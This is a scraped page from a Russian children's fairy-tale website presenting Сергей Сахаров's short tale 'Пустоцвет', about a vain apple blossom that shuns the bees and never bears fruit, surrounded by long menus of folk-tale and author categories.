                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a> :</strong></font> <strong><font color="#A60E0E">Пустоцвет</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Пустоцвет</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-6965">
                      В старом заброшенном саду зацвела яблоня. Она была самая старая в этом саду и очень большая. На ней так было много цветов, что она была больше похожа на белое облако, чем на дерево. Встань под ней, малыш, закрой глаза, вдыхай аромат её цветов и внимательно слушай. Слышишь шорох? Нет, это не ветер шелестит лепестками цветов и листьями. Это яблоневые цветки переговариваются между собой! А знаешь, малыш, о чём они говорят? Если стоять так долго, долго под яблоней, то можно услышать как самый большой и самый красивый цветок, тот, который прямо над головой, ворчит и вечно чем-то недоволен! То роса ему слишком холодная, то солнце слишком жаркое, то пчёлы неугомонные мешают! Он постоянно ворчит и пчёлкам не позволяет садиться на свои лепестки. Он боится, что они их испачкают, помнут и испортят!<br>
                      Остальные цветы очень любили пчёл и дружили с ними. Прилетит пчёлка, сядет на цветок и начинает рассказывать, где была и что видела, а цветы угощают их за это сладким нектаром!<br>
                      Самый большой и самый красивый цветок с пчёлами не дружил и нектаром их не угощал – Самому мало – говорил он.<br>
                      Он вообще ни с кем не дружил,- жил сам по себе. Каждое утро он смотрелся в капельку росы на соседнем листе и неизменно оставался, доволен собой! - Ах, какой я красивый – говорил он сам себе. – Ах, какие у меня белоснежные лепестки!<br>
                      Шло время, некоторые цветки уже сбросили свои лепестки и были молчаливые и очень серьёзные! Им теперь нужно было вырастить на своей ножке большое вкусное красное яблоко, а это очень серьёзное дело! Ты же любишь малыш красные вкусные яблоки! Там, где ещё совсем недавно были у них лепестки, можно было заметить ещё пока совсем маленькие и зелёные яблочки.<br>
                      И вот в одно утро, проснулся большой и красивый цветок, посмотрел вокруг и не нашел ни одного цветка! Он посмотрел в свою росяную капельку, и увидел что его лепестки все на месте! Правда они стали не такие белоснежные и бархатные как раньше, уже не распространяли прелестный запах и немного помялись, но он все равно был горд, что сохранил своё чудо!<br>
                      - Зачем мне лишние заботы? Зачем мне нужно растить яблоко на своей ножке? – думал он,<br>
                      ведь это очень тяжело и хлопотно и неинтересно! Ему вдруг стало так смешно смотреть на своих, совсем некрасивых соседей без лепестков, с маленькими, зелёными и совсем не красивыми яблочками!<br>
                      - где же ваши друзья - пчёлы, почему они к вам больше не прилетают? Да им просто не нужны ваши кислые, маленькие яблоки, они и мне не нужны! Лепестки намного красивее! – говорил он. Я всё равно лучше и красивее вас всех! Большой цветок смеялся всё громче и громче и не замечал, что с него стали осыпаться лепестки! Хохотал, хохотал так, что даже сломал свою, уже совсем сухую ножку и упал в лужу под яблоней!<br>
                      А маленькие яблочки всё росли и росли и превратились из зелёных в большие красные и очень вкусные яблоки!<br>
                      Вот такую историю, малыш, можно услышать стоя под цветущей яблоней. Нужно только быть очень внимательным и терпеливым. А ещё нужно уметь дружить и не бояться трудностей!
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/saxarov-sergej/10296-goodsync-enterprise-9905-mul-rus.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/saxarov-sergej/7021-cvetok-puteshestvennik.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/saxarov-sergej/7022-cvetok-puteshestvennik.html">Цветок путешественник</a>
                      </li>
                      <li>
                        <a href="/avtorskie/saxarov-sergej/7021-cvetok-puteshestvennik.html">Цветок путешественник</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/saxarov-sergej/print:page,1,6965-pustocvet.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%CC%E0%E3%E8%F1%F2%F0/">Магистр</a></strong> | Дата: 29 декабря 2010 | Просмотров: 3093</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:51px;">51</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '6965'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '6965'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '6965'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '6965'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '6965'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
